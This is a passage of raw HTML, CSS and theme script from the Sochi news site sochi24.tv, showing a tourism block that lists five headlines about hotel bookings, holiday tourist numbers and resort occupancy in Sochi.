(max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2384";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="477";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/" rel="bookmark" class="td-image-wrap " title="Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-14_12-20-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/" rel="bookmark" title="Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года">Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Самые высокие траты на проживание в отелях в 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/" rel="bookmark" class="td-image-wrap " title="Сочи оказался среди самых востребованных туристических направлений страны"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/" rel="bookmark" title="Сочи оказался среди самых востребованных туристических направлений страны">Сочи оказался среди самых востребованных туристических направлений страны</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/#respond">0</a></span> </span></div><div class="td-excerpt">Туристический спрос на новогодние каникулы в России в этом...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-470-tysjach-turistov-posetili-sochi-vo-vremja-novogodnih-kanikul/" rel="bookmark" class="td-image-wrap " title="Больше 470 тысяч туристов посетили Сочи во время новогодних каникул"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2023/11/roza-hutor-1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-470-tysjach-turistov-posetili-sochi-vo-vremja-novogodnih-kanikul/" rel="bookmark" title="Больше 470 тысяч туристов посетили Сочи во время новогодних каникул">Больше 470 тысяч туристов посетили Сочи во время новогодних каникул</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-470-tysjach-turistov-posetili-sochi-vo-vremja-novogodnih-kanikul/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 470 тысяч гостей посетили Сочи во время новогодних...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-127-tysjach-turistov-edinovremenno-otdyhajut-v-sochi/" rel="bookmark" class="td-image-wrap " title="Около 127 тысяч туристов единовременно отдыхают в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-127-tysjach-turistov-edinovremenno-otdyhajut-v-sochi/" rel="bookmark" title="Около 127 тысяч туристов единовременно отдыхают в Сочи">Около 127 тысяч туристов единовременно отдыхают в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-127-tysjach-turistov-edinovremenno-otdyhajut-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Сейчас в Сочи единовременно находятся около 127 тысяч туристов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zimnij-sochi-v-trende-oteli-gornyh-kurortov-zapolneny-na-73-v-prazdnichnye-dni/" rel="bookmark" class="td-image-wrap " title="Зимний Сочи в тренде: отели горных курортов заполнены на 73% в праздничные дни"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/97s88k79myz9h9bimnh42ibu8473b7na-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zimnij-sochi-v-trende-oteli-gornyh-kurortov-zapolneny-na-73-v-prazdnichnye-dni/" rel="bookmark" title="Зимний Сочи в тренде: отели горных курортов заполнены на 73% в праздничные дни">Зимний Сочи в тренде: отели горных курортов заполнены на 73% в праздничные дни</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zimnij-sochi-v-trende-oteli-gornyh-kurortov-zapolneny-na-73-v-prazdnichnye-dni/#respond">0</a></span> </span></div><div class="td-excerpt">Горные курорты Сочи — «Роза Хутор», «Газпром Поляна» и...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div 